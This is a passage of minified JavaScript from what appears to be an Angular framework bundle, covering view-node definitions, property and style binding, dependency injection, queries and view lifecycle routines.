e=t[0],n=t[1],r=Ce(e);return[r[0],r[1],n]}));return p=$t(p),l&&(e|=33554432),e|=1,{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:f,matchedQueryIds:y,references:d,ngContentIndex:r,childCount:o,bindings:g,bindingFlags:Se(g),outputs:O,element:{ns:v,name:m,attrs:k,template:null,componentProvider:null,componentView:l||null,componentRendererType:p,publicProviders:null,allProviders:null,handleEvent:c||Pa},provider:null,text:null,query:null,ngContent:null};var R}function Me(t,e,n){var r,o=n.element,i=t.root.selectorOrNode,s=t.renderer;if(t.parent||!i){r=o.name?s.createElement(o.name,o.ns):s.createComment("");var a=ye(t,e,n);a&&s.appendChild(a,r)}else r=s.selectRootElement(i);if(o.attrs)for(var u=0;u<o.attrs.length;u++){var c=o.attrs[u],l=c[0],p=c[1],h=c[2];s.setAttribute(r,p,h,l)}return r}function Ne(t,e,n,r){for(var o=0;o<n.outputs.length;o++){var i=n.outputs[o],s=Ie(t,n.nodeIndex,ce(i.target,i.eventName)),a=i.target,u=t;"component"===i.target&&(a=null,u=e);var c=u.renderer.listen(a||r,i.eventName,s);t.disposables[n.outputIndex+o]=c}}function Ie(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function ke(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length,f=!1;return h>0&&De(t,e,0,n)&&(f=!0),h>1&&De(t,e,1,r)&&(f=!0),h>2&&De(t,e,2,o)&&(f=!0),h>3&&De(t,e,3,i)&&(f=!0),h>4&&De(t,e,4,s)&&(f=!0),h>5&&De(t,e,5,a)&&(f=!0),h>6&&De(t,e,6,u)&&(f=!0),h>7&&De(t,e,7,c)&&(f=!0),h>8&&De(t,e,8,l)&&(f=!0),h>9&&De(t,e,9,p)&&(f=!0),f}function Re(t,e,n){for(var r=!1,o=0;o<n.length;o++)De(t,e,o,n[o])&&(r=!0);return r}function De(t,e,n,r){if(!ee(t,e,n,r))return!1;var o=e.bindings[n],i=Ht(t,e.nodeIndex),s=i.renderElement,a=o.name;switch(15&o.flags){case 1:Ve(t,o,s,o.ns,a,r);break;case 2:Le(t,s,a,r);break;case 4:Fe(t,o,s,a,r);break;case 8:je(33554432&e.flags&&32&o.flags?i.componentView:t,o,s,a,r)}return!0}function Ve(t,e,n,r,o,i){var s=e.securityContext,a=s?t.root.sanitizer.sanitize(s,i):i;a=null!=a?a.toString():null;var u=t.renderer;null!=i?u.setAttribute(n,o,a,r):u.removeAttribute(n,o,r)}function Le(t,e,n,r){var o=t.renderer;r?o.addClass(e,n):o.removeClass(e,n)}function Fe(t,e,n,r,o){var i=t.root.sanitizer.sanitize(Ca.STYLE,o);if(null!=i){i=i.toString();var s=e.suffix;null!=s&&(i+=s)}else i=null;var a=t.renderer;null!=i?a.setStyle(n,r,i):a.removeStyle(n,r)}function je(t,e,n,r,o){var i=e.securityContext,s=i?t.root.sanitizer.sanitize(i,o):o;t.renderer.setProperty(n,r,s)}function He(t,e,n,r){return{index:-1,deps:de(r),flags:t,token:e,value:n}}function Be(t){for(var e={},n=0;n<t.length;n++){var r=t[n];r.index=n,e[Yt(r.token)]=r}return{factory:null,providersByKey:e,providers:t}}function Ue(t){for(var e=t._def,n=t._providers=new Array(e.providers.length),r=0;r<e.providers.length;r++){var o=e.providers[r];4096&o.flags||(n[r]=We(t,o))}}function qe(t,e,n){if(void 0===n&&(n=mi.THROW_IF_NOT_FOUND),8&e.flags)return e.token;if(2&e.flags&&(n=null),1&e.flags)return t._parent.get(e.token,n);var r=e.tokenKey;switch(r){case La:case Fa:return t}var o=t._def.providersByKey[r];if(o){var i=t._providers[o.index];return void 0===i&&(i=t._providers[o.index]=We(t,o)),i===Va?void 0:i}return t._parent.get(e.token,n)}function We(t,e){var n;switch(201347067&e.flags){case 512:n=ze(t,e.value,e.deps);break;case 1024:n=Ge(t,e.value,e.deps);break;case 2048:n=qe(t,e.deps[0]);break;case 256:n=e.value}return void 0===n?Va:n}function ze(t,e,n){var r=n.length;switch(r){case 0:return new e;case 1:return new e(qe(t,n[0]));case 2:return new e(qe(t,n[0]),qe(t,n[1]));case 3:return new e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=new Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return new(e.bind.apply(e,[void 0].concat(o)))}}function Ge(t,e,n){var r=n.length;switch(r){case 0:return e();case 1:return e(qe(t,n[0]));case 2:return e(qe(t,n[0]),qe(t,n[1]));case 3:return e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return e.apply(void 0,o)}}function Ke(t,e){for(var n=t._def,r=0;r<n.providers.length;r++){if(131072&n.providers[r].flags){var o=t._providers[r];o&&o!==Va&&o.ngOnDestroy()}}}function Qe(t,e,n,r){var o=e.viewContainer._embeddedViews;null!==n&&void 0!==n||(n=o.length),r.viewContainerParent=t,nn(o,n,r),Xe(e,r),Ta.dirtyParentQueries(r),tn(e,n>0?o[n-1]:null,r)}function Xe(t,e){var n=se(e);if(n&&n!==t&&!(16&e.state)){e.state|=16;var r=n.template._projectedViews;r||(r=n.template._projectedViews=[]),r.push(e),Ye(e.parent.def,e.parentNodeDef)}}function Ye(t,e){if(!(4&e.flags)){t.nodeFlags|=4,e.flags|=4;for(var n=e.parent;n;)n.childFlags|=4,n=n.parent}}function Ze(t,e){var n=t.viewContainer._embeddedViews;if((null==e||e>=n.length)&&(e=n.length-1),e<0)return null;var r=n[e];return r.viewContainerParent=null,rn(n,e),Ta.dirtyParentQueries(r),en(r),r}function Je(t){if(16&t.state){var e=se(t);if(e){var n=e.template._projectedViews;n&&(rn(n,n.indexOf(t)),Ta.dirtyParentQueries(t))}}}function $e(t,e,n){var r=t.viewContainer._embeddedViews,o=r[e];return rn(r,e),null==n&&(n=r.length),nn(r,n,o),Ta.dirtyParentQueries(o),en(o),tn(t,n>0?r[n-1]:null,o),o}function tn(t,e,n){var r=e?ue(e,e.def.lastRenderRootNode):t.renderElement;ge(n,2,n.renderer.parentNode(r),n.renderer.nextSibling(r),void 0)}function en(t){ge(t,3,null,null,void 0)}function nn(t,e,n){e>=t.length?t.push(n):t.splice(e,0,n)}function rn(t,e){e>=t.length-1?t.pop():t.splice(e,1)}function on(t,e,n,r,o,i){return new Ha(t,e,n,r,o,i)}function sn(t){return t.viewDefFactory}function an(t,e,n){return new Ua(t,e,n)}function un(t){return new qa(t)}function cn(t,e){return new Wa(t,e)}function ln(t,e){return new za(t,e)}function pn(t,e){var n=t.def.nodes[e];if(1&n.flags){var r=Ht(t,n.nodeIndex);return n.element.template?r.template:r.renderElement}if(2&n.flags)return jt(t,n.nodeIndex).renderText;if(20240&n.flags)return Bt(t,n.nodeIndex).instance;throw new Error("Illegal state: read nodeValue for node index "+e)}function hn(t){return new Ga(t.renderer)}function fn(t,e,n,r){return new Ka(t,e,n,r)}function dn(t,e,n,r,o,i,s,a){var u=[];if(s)for(var c in s){var l=s[c],p=l[0],h=l[1];u[p]={flags:8,name:c,nonMinifiedName:h,ns:null,securityContext:null,suffix:null}}var f=[];if(a)for(var d in a)f.push({type:1,propName:d,target:null,eventName:a[d]});return e|=16384,mn(t,e,n,r,o,o,i,u,f)}function yn(t,e,n){return t|=16,mn(-1,t,null,0,e,e,n)}function vn(t,e,n,r,o){return mn(-1,t,e,0,n,r,o)}function mn(t,e,n,r,o,i,s,a,u){var c=fe(n),l=c.matchedQueries,p=c.references,h=c.matchedQueryIds;u||(u=[]),a||(a=[]);var f=de(s);return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:l,matchedQueryIds:h,references:p,ngContentIndex:-1,childCount:r,bindings:a,bindingFlags:Se(a),outputs:u,element:null,provider:{token:o,value:i,deps:f},text:null,query:null,ngContent:null}}function gn(t,e){return Sn(t,e)}function _n(t,e){for(var n=t;n.parent&&!le(n);)n=n.parent;return xn(n.parent,ae(n),!0,e.provider.value,e.provider.deps)}function bn(t,e){var n=(32768&e.flags)>0,r=xn(t,e.parent,n,e.provider.value,e.provider.deps);if(e.outputs.length)for(var o=0;o<e.outputs.length;o++){var i=e.outputs[o],s=r[i.propName].subscribe(wn(t,e.parent.nodeIndex,i.eventName));t.disposables[e.outputIndex+o]=s.unsubscribe.bind(s)}return r}function wn(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function En(t,e,n,r,o,i,s,a,u,c,l,p){var h=Bt(t,e.nodeIndex),f=h.instance,d=!1,y=void 0,v=e.bindings.length;return v>0&&te(t,e,0,n)&&(d=!0,y=On(t,h,e,0,n,y)),v>1&&te(t,e,1,r)&&(d=!0,y=On(t,h,e,1,r,y)),v>2&&te(t,e,2,o)&&(d=!0,y=On(t,h,e,2,o,y)),v>3&&te(t,e,3,i)&&(d=!0,y=On(t,h,e,3,i,y)),v>4&&te(t,e,4,s)&&(d=!0,y=On(t,h,e,4,s,y)),v>5&&te(t,e,5,a)&&(d=!0,y=On(t,h,e,5,a,y)),v>6&&te(t,e,6,u)&&(d=!0,y=On(t,h,e,6,u,y)),v>7&&te(t,e,7,c)&&(d=!0,y=On(t,h,e,7,c,y)),v>8&&te(t,e,8,l)&&(d=!0,y=On(t,h,e,8,l,y)),v>9&&te(t,e,9,p)&&(d=!0,y=On(t,h,e,9,p,y)),y&&f.ngOnChanges(y),2&t.state&&65536&e.flags&&f.ngOnInit(),262144&e.flags&&f.ngDoCheck(),d}function Cn(t,e,n){for(var r=Bt(t,e.nodeIndex),o=r.instance,i=!1,s=void 0,a=0;a<n.length;a++)te(t,e,a,n[a])&&(i=!0,s=On(t,r,e,a,n[a],s));return s&&o.ngOnChanges(s),2&t.state&&65536&e.flags&&o.ngOnInit(),262144&e.flags&&o.ngDoCheck(),i}function Sn(t,e){var n=(8192&e.flags)>0,r=e.provider;switch(201347067&e.flags){case 512:return xn(t,e.parent,n,r.value,r.deps);case 1024:return Tn(t,e.parent,n,r.value,r.deps);case 2048:return Pn(t,e.parent,n,r.deps[0]);case 256:return r.value}}function xn(t,e,n,r,o){var i=o.length;switch(i){case 0:return new r;case 1:return new r(Pn(t,e,n,o[0]));case 2:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=new Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return new(r.bind.apply(r,[void 0].concat(s)))}}function Tn(t,e,n,r,o){var i=o.length;switch(i){case 0:return r();case 1:return r(Pn(t,e,n,o[0]));case 2:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return r.apply(void 0,s)}}function Pn(t,e,n,r,o){if(void 0===o&&(o=mi.THROW_IF_NOT_FOUND),8&r.flags)return r.token;var i=t;2&r.flags&&(o=null);var s=r.tokenKey;for(s===$a&&(n=!(!e||!e.element.componentView)),e&&1&r.flags&&(n=!1,e=e.parent);t;){if(e)switch(s){case Qa:var a=An(t,e,n);return hn(a);case Xa:var a=An(t,e,n);return a.renderer;case Ya:return new Vs(Ht(t,e.nodeIndex).renderElement);case Za:return Ht(t,e.nodeIndex).viewContainer;case Ja:if(e.element.template)return Ht(t,e.nodeIndex).template;break;case $a:return un(An(t,e,n));case tu:return ln(t,e);default:var u=(n?e.element.allProviders:e.element.publicProviders)[s];if(u){var c=Bt(t,u.nodeIndex);return c||(c={instance:Sn(t,u)},t.nodes[u.nodeIndex]=c),c.instance}}n=le(t),e=ae(t),t=t.parent}var l=i.root.injector.get(r.token,eu);return l!==eu||o===eu?l:i.root.ngModule.injector.get(r.token,o)}function An(t,e,n){var r;if(n)r=Ht(t,e.nodeIndex).componentView;else for(r=t;r.parent&&!le(r);)r=r.parent;return r}function On(t,e,n,r,o,i){if(32768&n.flags){var s=Ht(t,n.parent.nodeIndex).componentView;2&s.def.flags&&(s.state|=8)}var a=n.bindings[r],u=a.name;if(e.instance[u]=o,524288&n.flags){i=i||{};var c=t.oldValues[n.bindingIndex+r];c instanceof Js&&(c=c.wrapped);i[n.bindings[r].nonMinifiedName]=new ta(c,o,0!=(2&t.state))}return t.oldValues[n.bindingIndex+r]=o,i}function Mn(t,e){if(t.def.nodeFlags&e)for(var n=t.def.nodes,r=0;r<n.length;r++){var o=n[r],i=o.parent;for(!i&&o.flags&e&&In(t,r,o.flags&e),0==(o.childFlags&e)&&(r+=o.childCount);i&&1&i.flags&&r===i.nodeIndex+i.childCount;)i.directChildFlags&e&&Nn(t,i,e),i=i.parent}}function Nn(t,e,n){for(var r=e.nodeIndex+1;r<=e.nodeIndex+e.childCount;r++){var o=t.def.nodes[r];o.flags&n&&In(t,r,o.flags&n),r+=o.childCount}}function In(t,e,n){var r=Bt(t,e);if(r){var o=r.instance;o&&(Ta.setCurrentNode(t,e),1048576&n&&o.ngAfterContentInit(),2097152&n&&o.ngAfterContentChecked(),4194304&n&&o.ngAfterViewInit(),8388608&n&&o.ngAfterViewChecked(),131072&n&&o.ngOnDestroy())}}function kn(t,e,n){var r=[];for(var o in n){var i=n[o];r.push({propName:o,bindingType:i})}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,ngContentIndex:-1,matchedQueries:{},matchedQueryIds:0,references:{},childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:{id:e,filterId:he(e),bindings:r},ngContent:null}}function Rn(){return new js}function Dn(t){for(var e=t.def.nodeMatchedQueries;t.parent&&pe(t);){var n=t.parentNodeDef;t=t.parent;for(var r=n.nodeIndex+n.childCount,o=0;o<=r;o++){var i=t.def.nodes[o];67108864&i.flags&&536870912&i.flags&&(i.query.filterId&e)===i.query.filterId&&qt(t,o).setDirty(),!(1&i.flags&&o+i.childCount<n.nodeIndex)&&67108864&i.childFlags&&536870912&i.childFlags||(o+=i.childCount)}}if(134217728&t.def.nodeFlags)for(var o=0;o<t.def.nodes.length;o++){var i=t.def.nodes[o];134217728&i.flags&&536870912&i.flags&&qt(t,o).setDirty(),o+=i.childCount}}function Vn(t,e){var n=qt(t,e.nodeIndex);if(n.dirty){var r,o=void 0;if(67108864&e.flags){var i=e.parent.parent;o=Ln(t,i.nodeIndex,i.nodeIndex+i.childCount,e.query,[]),r=Bt(t,e.parent.nodeIndex).instance}else 134217728&e.flags&&(o=Ln(t,0,t.def.nodes.length-1,e.query,[]),r=t.component);n.reset(o);for(var s=e.query.bindings,a=!1,u=0;u<s.length;u++){var c=s[u],l=void 0;switch(c.bindingType){case 0:l=n.first;break;case 1:l=n,a=!0}r[c.propName]=l}a&&n.notifyOnChanges()}}function Ln(t,e,n,r,o){for(var i=e;i<=n;i++){var s=t.def.nodes[i],a=s.matchedQueries[r.id];if(null!=a&&o.push(Fn(t,s,a)),1&s.flags&&s.element.template&&(s.element.template.nodeMatchedQueries&r.filterId)===r.filterId){var u=Ht(t,i);if((s.childMatchedQueries&r.filterId)===r.filterId&&(Ln(t,i+1,i+s.childCount,r,o),i+=s.childCount),16777216&s.flags)for(var c=u.viewContainer._embeddedViews,l=0;l<c.length;l++){var p=c[l],h=se(p);h&&h===u&&Ln(p,0,p.def.nodes.length-1,r,o)}var f=u.template._projectedViews;if(f)for(var l=0;l<f.length;l++){var d=f[l];Ln(d,0,d.def.nodes.length-1,r,o)}}(s.childMatchedQueries&r.filterId)!==r.filterId&&(i+=s.childCount)}return o}function Fn(t,e,n){if(null!=n)switch(n){case 1:return Ht(t,e.nodeIndex).renderElement;case 0:return new Vs(Ht(t,e.nodeIndex).renderElement);case 2:return Ht(t,e.nodeIndex).template;case 3:return Ht(t,e.nodeIndex).viewContainer;case 4:return Bt(t,e.nodeIndex).instance}}function jn(t,e){return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:8,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:t,childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:null,ngContent:{index:e}}}function Hn(t,e,n){var r=ye(t,e,n);if(r){be(t,n.ngContent.index,1,r,null,void 0)}}function Bn(t,e){return Wn(128,t,new Array(e+1))}function Un(t,e){return Wn(32,t,new Array(e))}function qn(t,e){for(var n=Object.keys(e),r=n.length,o=new Array(r),i=0;i<r;i++){var s=n[i];o[e[s]]=s}return Wn(64,t,o)}function Wn(t,e,n){for(var r=new Array(n.length),o=0;o<n.length;o++){var i=n[o];r[o]={flags:8,name:i,ns:null,nonMinifiedName:i,securityContext:null,suffix:null}}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:e,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:-1,childCount:0,bindings:r,bindingFlags:Se(r),outputs:[],element:null,provider:null,text:null,query:null,ngContent:null}}function zn(t,e){return{value:void 0}}function Gn(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings,f=!1,d=h.length;if(d>0&&ee(t,e,0,n)&&(f=!0),d>1&&ee(t,e,1,r)&&(f=!0),d>2&&ee(t,e,2,o)&&(f=!0),d>3&&ee(t,e,3,i)&&(f=!0),d>4&&ee(t,e,4,s)&&(f=!0),d>5&&ee(t,e,5,a)&&(f=!0),d>6&&ee(t,e,6,u)&&(f=!0),d>7&&ee(t,e,7,c)&&(f=!0),d>8&&ee(t,e,8,l)&&(f=!0),d>9&&ee(t,e,9,p)&&(f=!0),f){var y=Ut(t,e.nodeIndex),v=void 0;switch(201347067&e.flags){case 32:v=new Array(h.length),d>0&&(v[0]=n),d>1&&(v[1]=r),d>2&&(v[2]=o),d>3&&(v[3]=i),d>4&&(v[4]=s),d>5&&(v[5]=a),d>6&&(v[6]=u),d>7&&(v[7]=c),d>8&&(v[8]=l),d>9&&(v[9]=p);break;case 64:v={},d>0&&(v[h[0].name]=n),d>1&&(v[h[1].name]=r),d>2&&(v[h[2].name]=o),d>3&&(v[h[3].name]=i),d>4&&(v[h[4].name]=s),d>5&&(v[h[5].name]=a),d>6&&(v[h[6].name]=u),d>7&&(v[h[7].name]=c),d>8&&(v[h[8].name]=l),d>9&&(v[h[9].name]=p);break;case 128:var m=n;switch(d){case 1:v=m.transform(n);break;case 2:v=m.transform(r);break;case 3:v=m.transform(r,o);break;case 4:v=m.transform(r,o,i);break;case 5:v=m.transform(r,o,i,s);break;case 6:v=m.transform(r,o,i,s,a);break;case 7:v=m.transform(r,o,i,s,a,u);break;case 8:v=m.transform(r,o,i,s,a,u,c);break;case 9:v=m.transform(r,o,i,s,a,u,c,l);break;case 10:v=m.transform(r,o,i,s,a,u,c,l,p)}}y.value=v}return f}function Kn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){var s=Ut(t,e.nodeIndex),a=void 0;switch(201347067&e.flags){case 32:a=n;break;case 64:a={};for(var i=0;i<n.length;i++)a[r[i].name]=n[i];break;case 128:var u=n[0],c=n.slice(1);a=u.transform.apply(u,c)}s.value=a}return o}function Qn(t,e,n){for(var r=new Array(n.length-1),o=1;o<n.length;o++)r[o-1]={flags:8,name:null,ns:null,nonMinifiedName:null,securityContext:null,suffix:n[o]};return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:2,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:e,childCount:0,bindings:r,bindingFlags:8,outputs:[],element:null,provider:null,text:{prefix:n[0]},query:null,ngContent:null}}function Xn(t,e,n){var r,o=t.renderer;r=o.createText(n.text.prefix);var i=ye(t,e,n);return i&&o.appendChild(i,r),{renderText:r}}function Yn(t,e,n,r,o,i,s,a,u,c,l,p){var h=!1,f=e.bindings,d=f.length;if(d>0&&ee(t,e,0,n)&&(h=!0),d>1&&ee(t,e,1,r)&&(h=!0),d>2&&ee(t,e,2,o)&&(h=!0),d>3&&ee(t,e,3,i)&&(h=!0),d>4&&ee(t,e,4,s)&&(h=!0),d>5&&ee(t,e,5,a)&&(h=!0),d>6&&ee(t,e,6,u)&&(h=!0),d>7&&ee(t,e,7,c)&&(h=!0),d>8&&ee(t,e,8,l)&&(h=!0),d>9&&ee(t,e,9,p)&&(h=!0),h){var y=e.text.prefix;d>0&&(y+=Jn(n,f[0])),d>1&&(y+=Jn(r,f[1])),d>2&&(y+=Jn(o,f[2])),d>3&&(y+=Jn(i,f[3])),d>4&&(y+=Jn(s,f[4])),d>5&&(y+=Jn(a,f[5])),d>6&&(y+=Jn(u,f[6])),d>7&&(y+=Jn(c,f[7])),d>8&&(y+=Jn(l,f[8])),d>9&&(y+=Jn(p,f[9]));var v=jt(t,e.nodeIndex).renderText;t.renderer.setValue(v,y)}return h}function Zn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){for(var s="",i=0;i<n.length;i++)s+=Jn(n[i],r[i]);s=e.text.prefix+s;var a=jt(t,e.nodeIndex).renderText;t.renderer.setValue(a,s)}return o}function Jn(t,e){return(null!=t?t.toString():"")+e.suffix}function $n(t,e,n,r){for(var o=0,i=0,s=0,a=0,u=0,c=null,l=null,p=!1,h=!1,f=null,d=0;d<e.length;d++){var y=e[d];if(y.nodeIndex=d,y.parent=c,y.bindingIndex=o,y.outputIndex=i,y.renderParent=l,s|=y.flags,u|=y.matchedQueryIds,y.element){var v=y.element;v.publicProviders=c?c.element.publicProviders:Object.create(null),v.allProviders=v.publicProviders,p=!1,h=!1,y.element.template&&(u|=y.element.template.nodeMatchedQueries)}if(er(c,y,e.length),o+=y.bindings.length,i+=y.outputs.length,!l&&3&y.flags&&(f=y),20224&y.flags){p||(p=!0,c.element.publicProviders=Object.create(c.element.publicProviders),c.element.allProviders=c.element.publicProviders);var m=0!=(8192&y.flags),g=0!=(32768&y.flags);!m||g?c.element.publicProviders[Yt(y.provider.token)]=y:(h||(h=!0,c.element.allProviders=Object.create(c.element.publicProviders)),c.element.allProviders[Yt(y.provider.token)]=y),g&&(c.element.componentProvider=y)}if(c?(c.childFlags|=y.flags,c.directChildFlags|=y.flags,c.childMatchedQueries|=y.matchedQueryIds,y.element&&y.element.template&&(c.childMatchedQueries|=y.element.template.nodeMatchedQueries)):a|=y.flags,y.childCount>0)c=y,tr(y)||(l=y);else for(;c&&d===c.nodeIndex+c.childCount;){var _=c.parent;_&&(_.childFlags|=c.childFlags,_.childMatchedQueries|=c.childMatchedQueries),c=_,l=c&&tr(c)?c.renderParent:c}}var b=function(t,n,r,o){return e[n].element.handleEvent(t,r,o)};return{factory:null,nodeFlags:s,rootNodeFlags:a,nodeMatchedQueries:u,flags:t,nodes:e,updateDirectives:n||Pa,updateRenderer:r||Pa,handleEvent:b,bindingCount:o,outputCount:i,lastRenderRootNode:f}}function tr(t){return 0!=(1&t.flags)&&null===t.element.name}function er(t,e,n){var r=e.element&&e.element.template;if(r){if(!r.lastRenderRootNode)throw new Error("Illegal State: Embedded templates without nodes are not allowed!");if(r.lastRenderRootNode&&16777216&r.lastRenderRootNode.flags)throw new Error("Illegal State: Last root node of a template can't have embedded views, at index "+e.nodeIndex+"!")}if(20224&e.flags){if(0==(1&(t?t.flags:0)))throw new Error("Illegal State: StaticProvider/Directive nodes need to be children of elements or anchors, at index "+e.nodeIndex+"!")}if(e.query){if(67108864&e.flags&&(!t||0==(16384&t.flags)))throw new Error("Illegal State: Content Query nodes need to be children of directives, at index "+e.nodeIndex+"!");if(134217728&e.flags&&t)throw new Error("Illegal State: View Query nodes have to be top level nodes, at index "+e.nodeIndex+"!")}if(e.childCount){var o=t?t.nodeIndex+t.childCount:n-1;if(e.nodeIndex<=o&&e.nodeIndex+e.childCount>o)throw new Error("Illegal State: childCount of node leads outside of parent, at index "+e.nodeIndex+"!")}}function nr(t,e,n,r){var o=ir(t.root,t.renderer,t,e,n);return sr(o,t.component,r),ar(o),o}function rr(t,e,n){var r=ir(t,t.renderer,null,null,e);return sr(r,n,n),ar(r),r}function or(t,e,n,r){var o,i=e.element.componentRendererType;return o=i?t.root.rendererFactory.createRenderer(r,i):t.root.renderer,ir(t.root,o,t,e.element.componentProvider,n)}function ir(t,e,n,r,o){var i=new Array(o.nodes.length),s=o.outputCount?new Array(o.outputCount):null;return{def:o,parent:n,viewContainerParent:null,parentNodeDef:r,context:null,component:null,nodes:i,state:13,root:t,renderer:e,oldValues:new Array(o.bindingCount),disposables:s}}function sr(t,e,n){t.component=e,t.context=n}function ar(t){var e;if(le(t)){var n=t.parentNodeDef;e=Ht(t.parent,n.parent.nodeIndex).renderElement}for(var r=t.def,o=t.nodes,i=0;i<r.nodes.length;i++){var s=r.nodes[i];Ta.setCurrentNode(t,i);var a=void 0;switch(201347067&s.flags){case 1:var u=Me(t,e,s),c=void 0;if(33554432&s.flags){var l=ve(s.element.componentView);c=Ta.createComponentView(t,s,l,u)}Ne(t,c,s,u),a={renderElement:u,componentView:c,viewContainer:null,template:s.element.template?cn(t,s):void 0},16777216&s.flags&&(a.viewContainer=an(t,s,a));break;case 2:a=Xn(t,e,s);break;case 512:case 1024:case 2048:case 256:if(!((a=o[i])||4096&s.flags)){var p=gn(t,s);a={instance:p}}break;case 16:var p=_n(t,s);a={instance:p};break;case 16384:if(!(a=o[i])){var p=bn(t,s);a={instance:p}}if(32768&s.flags){sr(Ht(t,s.parent.nodeIndex).componentView,a.instance,a.instance)}break;case 32:case 64:case 128:a=zn(t,s);break;case 67108864:case 134217728:a=Rn();break;case 8:Hn(t,e,s),a=void 0}o[i]=a}br(t,nu.CreateViewNodes),Sr(t,201326592,268435456,0)}function ur(t){pr(t),Ta.updateDirectives(t,1),wr(t,nu.CheckNoChanges),Ta.updateRenderer(t,1),br(t,nu.CheckNoChanges),t.state&=-97}function cr(t){1&t.state?(t.state&=-2,t.state|=2):t.state&=-3,pr(t),Ta.updateDirectives(t,0),wr(t,nu.CheckAndUpdate),Sr(t,67108864,536870912,0),Mn(t,2097152|(2&t.state?1048576:0)),Ta.updateRenderer(t,0),br(t,nu.CheckAndUpdate),Sr(t,134217728,536870912,0),Mn(t,8388608|(2&t.state?4194304:0)),2&t.def.flags&&(t.state&=-9),t.state&=-97}function lr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?hr(t,e,r,o,i,s,a,u,c,l,p,h):fr(t,e,r)}function pr(t){var e=t.def;if(4&e.nodeFlags)for(var n=0;n<e.nodes.length;n++){var r=e.nodes[n];if(4&r.flags){var o=Ht(t,n).template._projectedViews;if(o)for(var i=0;i<o.length;i++){var s=o[i];s.state|=32,oe(s,t)}}else 0==(4&r.childFlags)&&(n+=r.childCount)}}function hr(t,e,n,r,o,i,s,a,u,c,l,p){switch(201347067&e.flags){case 1:return ke(t,e,n,r,o,i,s,a,u,c,l,p);case 2:return Yn(t,e,n,r,o,i,s,a,u,c,l,p);case 16384:return En(t,e,n,r,o,i,s,a,u,c,l,p);case 32:case 64:case 128:return Gn(t,e,n,r,o,i,s,a,u,c,l,p);default:throw"unreachable"}}function fr(t,e,n){switch(201347067&e.flags){case 1:return Re(t,e,n);case 2:return Zn(t,e,n);case 16384:return Cn(t,e,n);case 32:case 64:case 128:return Kn(t,e,n);default:throw"unreachable"}}function dr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?yr(t,e,r,o,i,s,a,u,c,l,p,h):vr(t,e,r),!1}function yr(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length;h>0&&ne(t,e,0,n),h>1&&ne(t,e,1,r),h>2&&ne(t,e,2,o),h>3&&ne(t,e,3,i),h>4&&ne(t,e,4,s),h>5&&ne(t,e,5,a),h>6&&ne(t,e,6,u),h>7&&ne(t,e,7,c),h>8&&ne(t,e,8,l),h>9&&ne(t,e,9,p)}function vr(t,e,n){for(var r=0;r<n.length;r++)ne(t,e,r,n[r])}function mr(t,e){if(qt(t,e.nodeIndex).dirty)throw Wt(Ta.createDebugContext(t,e.nodeIndex),"Query "+e.query.id+" not dirty","Query "+e.query.id+" dirty",0!=(1&t.state))}function gr(t){if(!(128&t.state)){if(wr(t,nu.Destroy),br(t,nu.Destroy),Mn(t,131072),t.disposables)for(var e=0;e<t.disposables.length;e++)t.disposables[e]();Je(t),t.renderer.destroyNode&&_r(t),le(t)&&t.renderer.destroy(),t.state|=128}}function _r(t){for(var e=t.def.nodes.length,n=0;n<e;n++){var r=t.def.nodes[n];1&r.flags?t.renderer.destroyNode(Ht(t,n).renderElement):2&r.flags?t.renderer.destroyNode(jt(t,n).renderText):(67108864&r.flags||134217728&r.flags)&&qt(t,n).destroy()}}function br(t,e){var n=t.def;if(33554432&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];33554432&o.flags?Er(Ht(t,r).componentView,e):0==(33554432&o.childFlags)&&(r+=o.childCount)}}function wr(t,e){var n=t.def;if(16777216&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];if(16777216&o.flags)for(var 